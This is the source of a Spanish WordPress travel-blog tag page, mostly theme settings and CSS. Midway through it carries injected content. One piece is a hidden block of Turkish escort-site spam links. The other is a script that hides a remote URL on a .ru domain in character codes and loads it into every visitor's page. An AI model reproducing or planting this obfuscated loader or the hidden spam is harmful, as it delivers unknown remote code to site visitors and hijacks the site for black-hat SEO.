var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="43445d0338";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-ea1f109f-1955-4607-bb52-bbf37b22210e);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-8937a80b-b10c-4d79-9afc-8f4b3bd4836f);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/tag/hotel-guadalajara/",
                    "name": "Hotel guadalajara"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-b37f1a42-7653-4bd8-9995-0a6c52de8f78: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-beae24fd-40f6-43ba-a906-e33162039bbd: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-7da59241-1847-43df-8df6-6eef9574ccfc: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-44ad6ae2-d2b1-44cc-8c69-7ec929f8e771: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-a79b2225-eb43-4d1a-8589-3b12e0908bd3: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-c0400d41-c615-4f0f-9e7a-5f1dbc8c902d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-51c48aec-be54-446d-908f-1d8de485eb42: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-d2f6139b-a410-44f8-affa-eed2c25dcc86: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-9722696b-2fd0-42b9-86b3-0b41944ebaf9: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-df389c11-3cff-425e-b5f1-d9d84a5ac66d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-0cdf71e0-627d-46b6-bb5c-a8d41d9fb0ae: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-4885ccdb-edb4-44e2-a094-4cf3ca1df0e4: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-43878c35-5a44-4f0d-aba8-cdea638c2051: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-3b3a81d7-9a0c-42c4-b43c-1e6ac8a968c5: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-1b58f7e5-bc37-42f4-982f-4c1a37c9c393: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-3b2a7161-b74e-4081-b67a-fb9114d9afe9: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-8aba590e-f550-4dc7-94ad-f067371bbacb: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-3e9bb944-220c-4458-8a68-1cc46a4b16b3: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-2c479085-0b7c-44f5-9297-b8965418d383: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-f1321370-41af-4a38-85fd-4ce03d25b25d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-6ab817b5-d070-460c-9873-7d987007558c: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-a301a623-04f1-4ff6-8e9b-4d48519705b9: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-4b78c5c9-b0bf-4365-bc90-fff103300f6d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-fbda4db6-2f9d-4dc1-b6ca-17744f37b5f0: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-635f0572-dcdf-4bc9-9731-a6a0221d0f38: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b350b41f-48d7-4196-8388-e2dc13acc9cc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-ea1f109f-1955-4607-bb52-bbf37b22210e: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-8937a80b-b10c-4d79-9afc-8f4b3bd4836f: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-b37f1a42-7653-4bd8-9995-0a6c52de8f78: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"b37f1a42-7653-4bd8-9995-0a6c52de8f78","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-beae24fd-40f6-43ba-a906-e33162039bbd: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"beae24fd-40f6-43ba-a906-e33162039bbd","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-7da59241-1847-43df-8df6-6eef9574ccfc: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"7da59241-1847-43df-8df6-6eef9574ccfc","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-44ad6ae2-d2b1-44cc-8c69-7ec929f8e771: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"44ad6ae2-d2b1-44cc-8c69-7ec929f8e771","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-a79b2225-eb43-4d1a-8589-3b12e0908bd3: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"a79b2225-eb43-4d1a-8589-3b12e0908bd3","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-c0400d41-c615-4f0f-9e7a-5f1dbc8c902d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"c0400d41-c615-4f0f-9e7a-5f1dbc8c902d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-51c48aec-be54-446d-908f-1d8de485eb42: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"51c48aec-be54-446d-908f-1d8de485eb42","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-d2f6139b-a410-44f8-affa-eed2c25dcc86: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"d2f6139b-a410-44f8-affa-eed2c25dcc86","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-9722696b-2fd0-42b9-86b3-0b41944ebaf9: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"9722696b-2fd0-42b9-86b3-0b41944ebaf9","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-df389c11-3cff-425e-b5f1-d9d84a5ac66d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"df389c11-3cff-425e-b5f1-d9d84a5ac66d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-0cdf71e0-627d-46b6-bb5c-a8d41d9fb0ae: 